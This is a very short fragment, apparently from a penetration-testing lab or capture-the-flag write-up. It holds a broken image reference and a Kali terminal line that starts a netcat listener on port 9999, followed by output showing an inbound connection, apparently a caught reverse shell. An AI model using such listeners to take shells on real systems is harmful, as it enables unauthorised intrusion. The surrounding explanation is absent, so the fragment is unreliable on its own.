 root@kali:~#  nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.0.120] from (UNKNOWN) [192.168.30.113] 46128